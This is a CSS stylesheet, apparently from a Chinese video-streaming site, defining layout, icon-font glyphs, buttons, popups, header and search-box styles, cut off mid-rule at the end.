.ads_w a{width: 100%;display: block;padding: 3px;    position: relative;}
.ads_w img{border-radius: 4px;}


.wrapper {
	width: 100%
}

.content {
	width: 100%;
	max-width: 1740px;
	margin: 0 auto
}

.none {
	display: none !important
}

.padpro {
	display: none
}

.phone {
	display: none
}

.nopc {
	display: none
}

.block {
	display: block !important
}

.shadow {
	box-shadow: 0 0 10px -3px rgba(0, 0, 0, .16)
}

.search-dh {
	max-width: 500px;
	width: 100%;
}

.shadow-large,
#search-content .search-box,
.homepage .header-content .search-box,
.box,
.box::after,
.box::before {
	box-shadow: 0 7px 21px rgba(149, 157, 165, .22)
}

.shadow-larger,
.module-item-cover:hover {
	box-shadow: 0 10px 30px rgba(0, 0, 0, .3)
}

.shadow-drop,
.btn-aux-o:hover,
.drop:hover .drop-content-box {
	box-shadow: 0 3px 12px rgba(0, 0, 0, .18)
}

.transition,
.header-content .banyundog-com+.nav-search,
.nav-menu-icon::after,
.switcher-label i,
.module-item-cover,
.module-item-pic a,
.module-item-pic a i,
.block-box-content .title::after,
.block-box-bg {
	transition: all .3s ease-in
}

.transition-bg,
.shortcuts-overlay,
.shortcuts-mobile-overlay {
	transition: background-color .3s ease
}

.transition-d,
.drop-content-box,
.header-logo,
.module-item-content,
.tips-box {
	transition-duration: 300ms
}

.border,
.btn-block-o,
.btn-aux-o,
.grid-more-link,
.popup-btn-o {
	position: relative
}

.border::after,
.btn-block-o::after,
.btn-aux-o::after,
.grid-more-link::after,
.popup-btn-o::after {
	border: 1px solid #d7dae1;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
	pointer-events: none
}

@media only screen and (max-width:1024px) {

	.border::after,
	.btn-block-o::after,
	.btn-aux-o::after,
	.grid-more-link::after,
	.popup-btn-o::after {
		width: 200%;
		height: 200%;
		-webkit-transform: scale(.5);
		transform: scale(.5)
	}
}

.border-top,
#footer,
.library-box,
#friendlink {
	position: relative
}

.border-top::after,
#footer::after,
.library-box::after,
#friendlink::after {
	content: " ";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 1px;
	background-color: #eaedf1
}

.border-bottom,
.header-content,
.play .app-text {
	position: relative
}

.border-bottom::after,
.header-content::after,
.play .app-text::after {
	content: " ";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background-color: #eaedf1
}

@media only screen and (max-width:1024px) {

	.border-top::after,
	#footer::after,
	.library-box::after,
	#friendlink::after,
	.border-bottom::after,
	.header-content::after,
	.play .app-text::after {
		-webkit-transform: scaleY(.5);
		transform: scaleY(.5)
	}
}

.arrow-bottom,
.drop-content-items::before {
	width: 0;
	height: 0;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-bottom: 8px solid rgba(7, 7, 10, .92)
}

.arrow-top,
.module-tab-item.selected::after {
	width: 0;
	height: 0;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-top: 8px solid rgba(7, 7, 10, .92)
}

@font-face {
	font-family: dianyingim;
	src: url(../font/dianyingim.eot);
	src: url(../font/dianyingim.eot#iefix) format("embedded-opentype"), url(../font/dianyingim.ttf) format("truetype"), url(../font/dianyingim.woff) format("woff"), url(../font/dianyingim.svg#dianyingim) format("svg");
	font-weight: 400;
	font-style: normal;
	font-display: block
}

[class^=icon-],
[class*=" icon-"] {
	font-family: dianyingim !important;
	speak: never;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	vertical-align: revert;
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.icon-apple:before {
	content: "\e922"
}

.icon-app:before {
	content: "\e921"
}

.icon-android:before {
	content: "\e920"
}

.icon-domain:before {
	content: "\e91f"
}

.icon-next:before {
	content: "\e91e"
}

.icon-home:before {
	content: "\e91d"
}

.icon-happy:before {
	content: "\e900"
}

.icon-arrow-bottom-o:before {
	content: "\e901"
}

.icon-watch-history:before {
	content: "\e902"
}

.icon-search:before {
	content: "\e903"
}

.icon-arrow-bottom:before {
	content: "\e904"
}

.icon-play:before {
	content: "\e905"
}

.icon-cate-zy:before {
	content: "\e906"
}

.icon-clear:before {
	content: "\e907"
}

.icon-cate-dm:before {
	content: "\e908"
}

.icon-cate-ds:before {
	content: "\e909"
}

.icon-cate-dy:before {
	content: "\e90a"
}

.icon-close-o:before {
	content: "\e90b"
}

.icon-all:before {
	content: "\e90c"
}

.icon-arrow-right:before {
	content: "\e90d"
}

.icon-sort:before {
	content: "\e90e"
}

.icon-close:before {
	content: "\e90f"
}

.icon-share:before {
	content: "\e910"
}

.icon-arrow-right-o:before {
	content: "\e911"
}

.icon-hot:before {
	content: "\e912"
}

.icon-hot-o:before {
	content: "\e913"
}

.icon-more:before {
	content: "\e914"
}

.icon-warn:before {
	content: "\e915"
}

.icon-tv:before {
	content: "\e916"
}

.icon-video-file:before {
	content: "\e917"
}

.icon-qrcode:before {
	content: "\e918"
}

.icon-download:before {
	content: "\e919"
}

.icon-url:before {
	content: "\e91a"
}

.icon-download-bold:before {
	content: "\e91b"
}

.icon-screen-o:before {
	content: "\e91c"
}

.icon {
	width: 16px;
	height: 16px;
	margin-right: 5px
}

.more i {
	margin: 0 -5px 0 0
}

.more i,
.load-all i {
	vertical-align: -1px;
	transform: scale(.8)
}

.load-all {
	min-width: 230px;
	text-align: center;
	color: rgba(7, 7, 10, .92);
	font-weight: 700
}

@media only screen and (max-width:559px) {
	.load-all {
		min-width: 100%
	}
}

.shortcuts-overlay,
.shortcuts-mobile-overlay {
	pointer-events: none;
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-color: transparent;
	content: "";
	z-index: 9
}

.space-line-bold {
	margin: 5px 10px;
	width: 2px;
	border-radius: 5px;
	background: #c2c6d0;
	float: left;
	height: 13px
}

.line {
	height: 1px;
	background: #eaedf1;
	margin: 5px 0
}

.flex,
.header-content,
.header-content .content,
.module-heading {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	align-items: center
}


.flex-end,
.nav,
.home-search .home-search-box, .nav-search .search-box,
.module-tab {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-justify-content: flex-end;
	-moz-justify-content: flex-end;
	-ms-justify-content: flex-end;
	justify-content: flex-end;
	-ms-flex-pack: flex-end
}

.flex-start,
.nav-search {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: flex-start;
	-moz-align-items: flex-start;
	-ms-align-items: flex-start;
	align-items: flex-start
}

.nowrap,
.list-item-link,
.module-blocklist a,
.module-item-caption span,
.module-item-style.video-name,
.module-item-style.video-tag a,
.module-item-title,
.module-item-text,
.text-list-title,
.text-list-title h3,
.text-list-title p,
.module-row-title h4,
.module-row-title p,
.video-subtitle,
.video-info-aux,
.video-info-items .video-info-actor,
.tips-list li,
.module-search-item .video-info-header h3,
.module-search-item .video-info-items:nth-child(3) .video-info-item {
	display: block;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap
}

.clearfix {
	*zoom: 1
}

.clearfix:after,
.clearfix:before {
	display: table;
	content: ""
}

.clearfix:after {
	clear: both
}

.disabled {
	cursor: not-allowed !important
}

.slash {
	padding: 0 7px;
	color: #d7dae1
}

.slash:first-child {
	display: none
}

.scroll-box-y {
	max-height: 30vh;
	overflow-y: auto
}

.scroll-box-y::-webkit-scrollbar {
	width: 6px;
	height: 1px
}

.scroll-box-y::-webkit-scrollbar-thumb {
	border-radius: 10px;
	background: rgba(0, 0, 0, .51)
}

.scroll-box-y::-webkit-scrollbar-track {
	background: 0 0;
	margin: 2px
}

.playon {
	height: 8px;
	position: absolute;
	left: calc(50% - 11px);
	bottom: 0
}

.playon i {
	width: 4px;
	height: 6px;
	border-radius: 5px 5px 0 0;
	background-color: #ff2a14;
	position: absolute;
	bottom: 0;
	left: 0
}

.playon i:nth-last-child(1) {
	animation: playon .8s .3s infinite
}

.playon i:nth-last-child(2) {
	animation: playon .8s .1s infinite;
	left: 6px
}

.playon i:nth-last-child(3) {
	animation: playon .6s .2s infinite;
	left: 12px
}

.playon i:nth-last-child(4) {
	animation: playon 1s .3s infinite;
	left: 18px
}

@keyframes playon {
	0% {
		height: 70%
	}

	50% {
		height: 100%
	}

	100% {
		height: 35%
	}
}

.bg-ball {
	z-index: -10;
	position: absolute;
	top: -30px;
	left: calc(50% - 20px);
	width: 26px;
	height: 57px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #ff2a14, rgba(255, 255, 255, 0) 83%);
	opacity: .38
}

.bg-ball::after {
	content: "";
	position: absolute;
	top: 68px;
	left: -30px;
	width: 20px;
	height: 30px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #ff9800, rgba(255, 255, 255, 0) 79%)
}

.bg-ball::before {
	content: "";
	position: absolute;
	top: 40px;
	right: -35px;
	left: auto;
	width: 14px;
	height: 40px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #34a853, rgba(255, 255, 255, 0) 77%)
}

.btn-xsmall,
.extra-tips,
.module-item-caption span,
.module-item-style.video-tag a,
.video-player-handle .handle-btn em,
.tips-list span {
	padding: 0 5px;
	line-height: 20px;
	font-size: 12px;
	border-radius: 5px;
	display: inline-block !important
}

.btn-small,
.video-info-aux .tag-link {
	padding: 0 10px;
	line-height: 28px;
	font-size: 14px;
	border-radius: 10px;
	display: inline-block
}

.btn-base,
.more,
.search-tag a,
.module-tab-item,
.module-blocklist a,
.library-item,
.video-serial {
	padding: 0 20px;
	line-height: 35px;
	font-size: 14px;
	display: inline-block;
	border-radius: 10px
}

.btn-large,
.load-all,
.popup-btn,
.popup-btn-o,
.page-number {
	padding: 0 15px;
	line-height: 40px;
	font-size: 14px;
	display: inline-block;
	border-radius: 10px
}

.btn-block-o {
	text-align: center;
	width: 70px;
	display: inline-block;
	height: 70px;
	padding: 10px 0
}

.btn-block-o::after {
	border-radius: 10px
}

.btn-block-o i {
	font-size: 18px;
	line-height: 30px;
	color: rgba(0, 0, 0, .51);
	display: block
}

.btn-no {
	background: rgba(0, 0, 0, .28);
	cursor: not-allowed
}

.btn-gray,
.more,
.load-all,
.module-tab-item,
.module-blocklist a,
.video-info-aux .tag-link,
.page-number {
	background: #f3f5f7;
	color: rgba(0, 0, 0, .68)
}

.btn-gray:hover,
.more:hover,
.load-all:hover,
.module-tab-item:hover,
.module-blocklist a:hover,
.video-info-aux .tag-link:hover,
.page-number:hover {
	background: #eaedf1
}


.video-player-handle .handle-btn em {
	background: #34a853;
	background: linear-gradient(90deg, #7ec53d, #34a853)
}


.btn-gray-dark {
	background: #d7dae1
}

.btn-gray-dark:hover {
	background: #c2c6d0
}

.btn-main,
.popup-btn {
	background: #ff2a14;
	color: #fff
}

.btn-yellow {
	background: #ff9800;
	color: #fff
}

.btn-main-linear,
.btn-important {
	background: #ff2a14;
	background: linear-gradient(90deg, #ff9800, #ff2a14) !important
}

.btn-aux-linear,
.btn-aux,
.btn-aux-o:hover,
.extra-tips {
	background: #34a853;
	background: linear-gradient(90deg, #7ec53d, #34a853)
}

.btn-aux-linear:hover,
.btn-aux:hover,
.btn-aux-o:hover,
.extra-tips:hover,
.btn-main-linear:hover,
.btn-important:hover {
	color: #fff
}

.btn-main-light,
.module-item-go.selected .module-item-cover .module-item-pic i,
.module-item-go .module-item-cover:hover .module-item-pic i {
	background: #fde6dd
}

.btn-dark-light {
	background: rgba(0, 0, 0, .62);
	color: #fff
}

.btn-dark-light:hover {
	background: rgba(0, 0, 0, .83);
	color: #fff
}

.btn-aux {
	margin-left: 10px
}

.btn-important,
.btn-aux {
	border-radius: 50px;
	padding: 0 30px;
	color: #fff;
	cursor: pointer
}

.noplaylist i,
.btn-aux i {
	margin-right: 5px;
	font-weight: 900;
	font-size: 14px;
	vertical-align: -1px
}

.btn-aux-o {
	color: #34a853;
	background: #ecf9f0
}

.btn-aux-o:hover::after {
	border: none
}

.btn-aux-o::after {
	border-color: #34a853;
	border-radius: 50px
}

.btn-important i {
	margin-right: 5px;
	font-size: 12px;
	vertical-align: 1px
}

.noplaylist {
	background: #d7dae1;
	color: #8f8f8f !important;
	border-radius: 50px;
	padding: 0 30px;
	position: relative
}

.extra-tips {
	color: rgba(7, 7, 10, .92);
	position: absolute;
	z-index: 3;
	transform: scale(.78);
	transform-origin: top right;
	top: -6px;
	right: -12px;
	border-radius: 20px 20px 20px 0;
	color: #fff
}

.noplaylist .extra-tips {
	line-height: 22px;
	padding: 0 7px;
	top: -8px;
	right: -8px
}

a.btn-large.btn-collect:hover {
	color: #fff;
}

@media only screen and (max-width:559px) {

	.btn-base,
	.more,
	.search-tag a,
	.module-tab-item,
	.module-blocklist a,
	.library-item,
	.video-serial {
		font-size: 12px
	}

	.slash {
		padding: 0 4px
	}

	.mobile-open {
		overflow: hidden;
		height: 100%
	}

	.mobile {
		overflow: hidden;
		height: 100%
	}
}

#header {
	position: relative;
	padding-top: 70px !important;
}

#footer {
	background: #f3f5f7;
	font-size: 12px;
	color: rgba(0, 0, 0, .51);
	padding: 10px 20px
}

#header::after {
	content: '';
	position: absolute;
	width: 100%;
	left: 0;
	top: 100%;
	z-index: -1;
	background: #eaedf1
}

.homepage #header {
	margin-bottom: 50px;
	padding: 0 15px
}

.homepage #header::after {
	height: 90%;
	top: 0
}

.page #header {
	margin-bottom: 30px;
}

.view #header::after {
	height: 388%
}

.article #header::after,
.library #header::after {
	height: 238%
}

.nfpage #header::after {
	height: 350%
}

.play #header {
	margin: 0
}

.search #header {
	margin: 0;
	background: 0 0
}

.search.page #header::after {
	height: 120px;
	top: 0;
	z-index: -2;
	background: url(../image/searchbg.jpg);
	background-position: center center;
	background-size: 100%
}
/*新的*/
/*.header-content {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 70px;
	z-index: 98
}

.header-bg {
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}

.page .header-bg {
	background: rgba(7, 7, 10, .92)
}

.homepage .header-content {
	padding: 0 15px
}

.homepage .header-bg {
	background: rgba(234, 237, 241, .96)
}

.search .header-content {
	background: 0 0;
	backdrop-filter: none;
	transition: all linear .5s
}

.search .header-bg {
	background: rgba(7, 7, 10, .92);
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}*/
/*新的*/
/*老的*/
.header-content {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 70px;
	z-index: 98
}

.header-bg {
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}

.page .header-content {
	background: rgba(7, 7, 10, .92)
}

.homepage .header-content {
	padding: 0 15px
}

.homepage .header-bg {
	background: rgba(234, 237, 241, .96)
}

.search .header-content {
	background: 0 0;
	backdrop-filter: none;
	transition: all linear .5s
}

.search .header-bg {
	background: rgba(7, 7, 10, .92);
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}
/*老的*/
.drop-content {
	position: absolute;
	top: 38px;
	padding: 10px 10px 25px;
	font-size: 0;
	right: 0;
	margin: -5px -35% 0;
	min-width: 210px;
	max-width: 330px;
	pointer-events: none;
	height: auto;
	overflow: hidden;
	z-index: 10
}

.drop-content-box {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0);
	opacity: 0;
	background: #fff;
	border-radius: 10px;
	border-top-right-radius: 7px
}

.drop-content-box::after {
	border-radius: 10px
}

.drop-content-items {
	padding: 15px;
	position: relative
}

.drop-content-items::before {
	content: '';
	border-bottom-color: #fff;
	position: absolute;
	top: -8px;
	z-index: 20;
	right: 18px
}

.drop-content-items li {
	font-size: 14px
}

.drop-content-items li a:hover {
	background: #f3f5f7
}

.drop {
	position: relative
}

.drop:hover .drop-content {
	pointer-events: auto;
	z-index: 20
}

.drop:hover .drop-content-box {
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	opacity: 1
}

.drop:hover::before {
	content: '';
	position: absolute;
	top: 100%;
	width: 500%;
	right: 0;
	height: 25px
}

.drop-tips {
	padding: 60px 0;
	text-align: center;
	color: rgba(0, 0, 0, .4)
}

.drop-history {
	min-width: 330px;
	max-width: auto
}

.grid-item {
	display: inline-block
}

.grid-item a,
.grid-more-link {
	display: inline-block;
	text-align: center;
	width: 75px;
	padding: 10px 0 12px;
	border-radius: 10px
}

.grid-item i {
	font-size: 18px;
	width: 50px;
	line-height: 35px;
	margin-bottom: 7px;
	background: #f3f5f7;
	border-radius: 18px
}

.grid-item-name {
	font-weight: 700
}

.grid-more {
	width: 100%;
	margin-top: 10px
}

.grid-more-link {
	padding: 0 !important;
	width: 100% !important;
	line-height: 35px;
	color: #ff2a14
}

.grid-more-link::after {
	border-radius: 10px
}

.list-item:last-child::after {
	height: 0
}

.list-item::after {
	background-color: #f3f5f7
}

.list-item-link {
	border-radius: 10px;
	line-height: 30px;
	padding: 0 15px 0 10px;
	width: 100%
}

.list-item-link .icon-play {
	font-size: 14px;
	opacity: .2;
	transform: scale(.56);
	margin-right: 5px
}

.list-item-link:hover .icon-play {
	opacity: 1
}

.list-item-link span {
	float: right;
	color: #aaadb5;
	overflow: hidden;
	max-width: 20%
}

.list-item-title {
	padding: 0 0 5px 3px;
	font-size: 12px
}

.list-item-title strong {
	color: rgba(0, 0, 0, .4)
}

.list-item-title .playlist {
	float: right;
	font-size: 12px
}

.list-item-title .playlist:hover {
	background: 0 0
}

.list-item-title .playlist i {
	margin-right: 5px
}

/*home样式*/

.home-search{flex: 2;}
.home-search .home-search-box {
    height: 45px;
    background: 0 0;
    width: 100%;
    max-width: 500px;    
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border: 1px solid hsla(0,0%,100%,0);
    background: -webkit-gradient(linear,left top,right top,from(rgba(114,214,245,.2)),color-stop(50%,rgba(200,193,221,.2)),to(rgba(255,148,179,.2)));
    background: -webkit-linear-gradient(left,rgba(114,214,245,.2),rgba(200,193,221,.2) 50%,rgba(255,148,179,.2));
    background: -o-linear-gradient(left,rgba(114,214,245,.2) 0,rgba(200,193,221,.2) 50%,rgba(255,148,179,.2) 100%);
    background: linear-gradient(90deg,rgba(114,214,245,.2),rgba(200,193,221,.2) 50%,rgba(255,148,179,.2));
    border-radius: 10px;
    width: 100%;
    white-space: nowrap;
}
.home-search-dh{margin: auto 35px;}
.home-search .search-cupfox{    background: #25252b00;}
.home-search .search-cupfox::after {
    background: #c5c5c5;
}


.home-search{display:block}
.header-bg .home-search{display:none}
@media (max-width: 899px){
.home-search{display:none}
}
/*home样式*/


.search-box {
	background: #fff;
	border-radius: 10px;
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

.search-input {
	font-size: 16px;
	height: 100%;
	width: 100%;
	padding: 0 10px 0 20px;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.search-btn {
	padding: 0 20px 0 0
}

.search-btn .icon-search {
	width: 17px;
	text-align: center;
	vertical-align: -2px;
	font-size: 18px;
	color: #ff2a14
}

.search-btn .phb {
	font-size: 18px;
	color: #ff2a14
}

.search-cupfox {
	display: flex;
	align-items: center;
	padding: 0 30px 0 10px;
	background: #fff
}

.search-cupfox::after {
	content: '';
	height: 50%;
	width: 1px;
	background: #d7dae1;
	display: inline-block;
	position: relative;
	right: -15px
}

.search-cupfox .icon-cupfox {
	background: url(../image/cupfox_logo.svg) no-repeat center;
	height: 21px;
	width: 28px;
	background-size: 100%
}

.search-cupfox span {
	font-size: 15px;
	font-style: italic;
	color: #db542f;
	margin-left: 3px;
	font-weight: 500
}

.search-drop {
	z-index: 10;
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%
}

.ac_bg,
.ac_hot,
.ac_items {
	padding: 15px 20px 20px;
	box-shadow: 0 8px 15px -3px rgba(0, 0, 0, .2);
	background: rgba(255, 255, 255, .9);
	backdrop-filter: saturate(180%) blur(10px);
	-webkit-backdrop-filter: saturate(180%) blur(10px);
	position: relative;
	border-radius: 0 0 10px 10px
}

.ac_bg::after,
.ac_hot::after,
.ac_items::after {
	content: '';
	height: 5px;
	background: #fff;
	width: 100%;
	display: inline-block;
	left: 0;
	right: 0;
	top: -5px;
	position: absolute
}

.ac_bg::before,
.ac_hot::before,
.ac_items::before {
	content: '';
	height: 1px;
	background: #eaedf1;
	width: calc(100% - 40px);
	display: inline-block;
	left: 20px;
	right: 20px;
	top: 0;
	position: absolute
}

.ac_items li {
	cursor: pointer
}

.ac_items li:hover {
	background: rgba(0, 26, 58, .08);
	color: #ff2a14
}

.search-drop .list-item-title {
	font-size: 14px
}

.search-drop .drop-content-items::before {
	border-color: transparent;
	border-bottom-width: 1px
}

.search-tag {
	font-size: 0;
	margin: 0 -4px
}

.search-tag a {
	color: rgba(0, 0, 0, .83);
	background: rgba(0, 26, 58, .08);
	padding: 0 15px;
	margin: 4px
}

.search-tag a:hover,
.search-tag .hot {
	color: #ff2a14
}

.search-tag .hot {
	background: #fef0e5
}

.search-tag .hot:hover {
	background: #fde6dd
}

.search-tag i {
	margin-right: 3px;
	vertical-align: -4%
}

.cancel-btn {
	display: none
}

#report-popup~.shortcuts-overlay,
.open~.shortcuts-mobile-overlay {
	background-color: rgba(0, 0, 0, .5);
	pointer-events: auto;
	z-index: 99
}

.popup {
	box-shadow: 0 .25rem .5rem rgba(0, 0, 0, .05), 0 1.5rem 2.2rem rgba(0, 0, 0, .1) !important;
	padding: 0 30px;
	background: #fff;
	width: 370px;
	position: fixed;
	top: 50%;
	left: 50%;
	z-index: 999999;
	transform: translateX(-50%) translateY(-50%);
	margin: 0 auto;
	border-radius: 18px
}

.popup::after {
	content: '';
	height: 80px;
	width: 100%;
	background: #eaedf1;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	border-radius: 18px 18px 0 0
}

.popup-header {
	line-height: 40px;
	text-align: center
}

.popup-title {
	position: relative;
	font-size: 18px;
	font-weight: 900;
	display: inline-block
}

.popup-title::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 30%;
	background: #fde6dd;
	border-radius: 5px;
	left: 0;
	bottom: 5px;
	z-index: -1
}

.close-popup {
	position: absolute;
	right: calc(50% - 20px);
	border: 1px solid #ff0000;
	border-radius: 50px;
	bottom: -50px;
	width: 40px;
	line-height: 40px;
	height: 40px;
	text-align: center;
	cursor: pointer
}

.close-popup:hover {
	background: #fff
}

.close-popup i {
	transform: scale(.88);
	font-size: 12px;
	color: #ff0000;
}

.close-popup:hover i {
	color: #ff2a14
}

.popup-icon {
	width: 100%;
	text-align: center;
	height: 200px;
	margin: -60px 0 0
}

.popup-icon img {
	height: 200px
}

.popup-main {
	padding-bottom: 20px
}

.popup-main p {
	padding: 12px 0 0
}

.popup-main p a {
	color: #ff2a14
}

.popup-main p img {
	height: 50%;
	width: 50%;
	display: block;
	margin: 0 auto
}

.popup strong {
	color: #ff2a14
}

.popup-footer {
	padding: 10px 0 30px;
	text-align: center
}

.popup-footer p {
	margin-top: 10px
}

.popup-btn {
	font-weight: 700;
	border-radius: 50px;
	width: 100%;
	cursor: pointer
}

.popup-btn-o {
	color: #ff2a14;
	font-weight: 700;
	width: 100%;
	cursor: pointer
}

.popup-btn-o:nth-child(2) {
	margin-top: 10px
}

.popup-btn-o::after {
	border-color: #ff2a14;
	border-radius: 50px
}

.popup-msg {
	position: fixed;
	width: 280px;
	z-index: 9999999;
	height: auto;
	padding: 30px;
	top: 50%;
	left: 50%;
	margin: -50px 0 0 -140px;
	text-align: center;
	color: #fff;
	background-color: rgba(7, 7, 10, .92);
	border-radius: 10px
}

.popup-tips::after {
	background: 0 0
}

.popup-tips .popup-header {
	padding-top: 25px
}

.popup .article-bg,
.popup .article-bg01 {
	z-index: -1
}

.popup .article-bg {
	background-position: 200% 0;
	background-size: 70%
}

.popup .article-bg01 {
	background-position: right -40px
}

.popup-footer .url {
	margin: -15px -20px 0;
	color: #c2c6d0
}

.popup-footer .url em {
	margin: 0 5px;
	color: rgba(7, 7, 10, .92);
	font-weight: 700
}

#report-popup::after {
	background: #d7dae1
}

#report-popup .popup-icon {
	height: 130px;
	margin: -50px 0 15px;
	overflow: hidden
}

#report-popup .popup-main {
	padding-bottom: 30px;
	min-height: 291px
}

.report-content {
	width: 100%;
	min-height: 100px;
	padding: 15px;
	margin: 10px 0 15px;
	resize: auto;
	background: #eaedf1;
	border-radius: 10px
}

#search-content {
	width: 100%;
	max-width: 680px;
	margin: auto
}

.nav {
	/*flex: 1;*/
	overflow-y: auto
}

.sub-block {
	width: 275px
}

.index-logo {
	margin: 0 auto;
	height: 150px;
	position: relative
}

.logo-s {
	position: absolute;
	bottom: 25px;
	left: 50%;
	margin-left: -115px;
	font-size: 0
}

.logo-s img {
	width: 230px;
	height: 65px
}

#search-content .search-box {
	height: 56px
}

.search-main {
	height: 56px
}

.header-content {
	height: 70px
}

.header-content::after {
	height: 0
}

.brand,
.logo img {
	height: 30px;
	font-size: 0
}

.logo {
	display: inline-block
}

.brand {
	margin: 0 30px 0 0
}

.slogan {
	font-size: 16px;
	display: inline-block;
	line-height: 30px
}

.banyundog-com {
	height: 30px;
	margin-left: -10px;
	overflow: hidden;
	font-size: 0
}

.header-content .banyundog-com+.nav-search {
	opacity: 0
}

.header-content.header-bg .banyundog-com+.nav-search {
	opacity: 1
}

.header-logo {
	transform: translateZ(0);
	-webkit-transform: translateZ(0)
}

.header-bg .header-logo {
	-webkit-transform: translate3d(0, -50%, 0);
	transform: translate3d(0, -50%, 0)
}

.nav-menu-items {
	float: left
}

.nav-menu-item {
	padding: 0 11px;
	float: left;
	font-size: 16px
}

.nav-menu-item>a>span {
	font-weight: 700
}

.nav-menu-item-name {
	color: #f3f5f7;
	font-weight: 700
}

.nav-menu-icon {
	position: relative;
	cursor: pointer
}

.nav-menu-icon::after {
	content: '';
	opacity: 0;
	transform: scale(.01);
	position: absolute;
	left: -11px;
	top: -12px;
	height: 40px;
	width: 40px;
	border-radius: 50px;
	display: inline-block
}

.nav-menu-item:hover .nav-menu-icon::after {
	background: #d7dae1;
	opacity: 1;
	transform: scale(1)
}

.nav-menu-icon i {
	position: relative;
	z-index: 2;
	padding: 0 1px
}

.nav-menu-item .icon-watch-history {
	font-size: 18px;
	vertical-align: -2px
}

.nav-menu-item .icon-all {
	font-size: 16px;
	vertical-align: -1px
}

.nav-menu-item.selected span {
	position: relative
}

.nav-menu-item.selected span::after {
	content: '';
	width: 35%;
	height: 4px;
	background: #ff2a14;
	background: linear-gradient(90deg, #ff9800, #ff2a14) !important;
	display: inline-block;
	position: absolute;
	bottom: 3px;
	left: 32.5%;
	border-radius: 5px
}

.nav .nav-menu-item {
	line-height: 45px;
	padding: 0 10px
}

.nav .nav-menu-item span,
.nav .nav-menu-item a {
	display: inline-block
}

.nav .space-line-bold {
	margin: 15px 10px
}

.header-module .nav-menu-item:nth-child(-n+2) {
	display: none
}

.page .nav-menu-item>a>i,
.page .nav-menu-item>span>i {
	color: #f3f5f7
}

.page .nav-menu-item:hover .nav-menu-icon::after {
	background: rgba(255, 255, 255, .1)
}

.nav-menu-item:hover>a>i,
.nav-menu-item:hover>span>i {
	color: #ff2a14
}

.nav-menu-item .icon-app {
	margin: 0 5px;
	vertical-align: -1px
}

.plus {
	position: relative;
	cursor: pointer
}

.plus em {
	position: absolute;
	right: 2px;
	top: -10px;
	font-size: 12px;
	font-weight: 700;
	color: #ff2a14
}

.plus:hover {
	color: #ff2a14
}

.plus:hover em {
	color: #ff9800
}

.switcher-hide {
	position: absolute;
	border: 0;
	height: 1px;
	width: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	clip: rect(0 0 0 0)
}

.switcher-label i {
	color: #f3f5f7;
	font-size: 12px;
	transform: rotate(0deg) scale(.68);
	vertical-align: 7%;
	cursor: pointer
}

.nav-menu-item.selected i {
	color: #ff2a14
}

.nav-menu-item:hover .switcher-label i {
	-webkit-transform: rotate(-180deg);
	transform: rotate(-180deg) scale(.68);
	color: #ff2a14
}

.nav-menu-item:hover .nav-menu-item-name,
.nav-menu-item.selected .nav-menu-item-name {
	position: relative;
	color: #ff2a14
}

.nav-menu-search i {
	font-weight: 700;
	color: #fff;
	vertical-align: -2px;
	padding: 11px 12px 11px 10px;
	margin: -11px
}

.nav-search {
	flex: 1;
	margin-right: 100px;
    height:50px;
}

.nav-search .search-box {
	height: 45px;
	background: 0 0;
	width: 100%;
	max-width: 500px
}

.nav-search .search-input {
	background: rgba(255, 255, 255, .1);
	border-radius: 10px 0 0 10px
}

.nav-search .search-cupfox {
	border-radius: 0 !important
}

.nav-search .search-cupfox .icon-cupfox {
	width: 22px
}

.nav-search .search-cupfox span {
	font-size: 14px
}

.nav-search .search-cupfox::after {
	background: rgba(255, 255, 255, .1)
}

.nav-search .search-btn {
	background: rgba(255, 255, 255, .1);
	font-size: 16px;
	border-radius: 0 10px 10px 0;
	color: #fff
}

.nav-search .ac_bg,
.nav-search .ac_hot,
.nav-search .ac_items,
.nav-search .search-focus {
	background: #fff;
	color: rgba(7, 7, 10, .92) !important
}

.nav-search .search-input:focus~.search-btn {
	color: #ff2a14
}

.nav-search .search-input:focus~.search-cupfox::after {
